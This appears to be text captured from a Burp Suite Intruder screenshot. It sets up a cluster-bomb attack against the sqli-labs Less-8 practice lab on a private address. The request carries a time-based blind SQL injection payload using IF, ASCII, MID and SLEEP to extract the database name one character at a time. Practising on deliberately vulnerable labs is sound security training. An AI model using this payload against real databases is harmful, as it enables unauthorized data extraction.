 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli-labs-master/Less-8/?id=1%27%20AND%20IF(ASCII(MID(DATABASE(),§1§,1))=§1§,SLEEP(5),1)--+ HTTP/1.1
2 Host: 172.16.97.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10